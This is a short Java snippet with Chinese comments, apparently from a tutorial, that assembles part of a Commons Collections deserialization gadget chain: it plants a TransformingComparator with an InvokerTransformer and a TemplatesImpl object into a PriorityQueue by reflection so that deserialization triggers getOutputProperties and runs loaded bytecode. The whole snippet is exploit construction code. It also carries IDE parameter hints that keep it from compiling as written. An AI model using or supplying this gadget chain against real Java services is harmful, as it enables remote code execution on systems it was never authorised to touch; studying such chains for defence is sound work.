 //设置比较器，目的调用compare方法去执行invokerTransformer.transform(),执行getOutputProperties方法
TransformingComparator comparator=new TransformingComparator(invokerTransformer);
//设置优先级队列对象
PriorityQueue pq=new PriorityQueue( initialCapacity: 2);
//设置size大小，满足大于2的条件
setFieldValue(pq, fieldName: "size", value: 2);
//设置比较器
setFieldValue(pq, fieldName: "comparator",comparator);
//设置传递的队列元素，需要将templates对象传入，目的调用InvokerTransformer.transform(TemplatesImpl)
Object[] list=new Object[]{templates,1};
//向PriorityQueue队列添加元素
setFieldValue(pq, fieldName: "queue",list);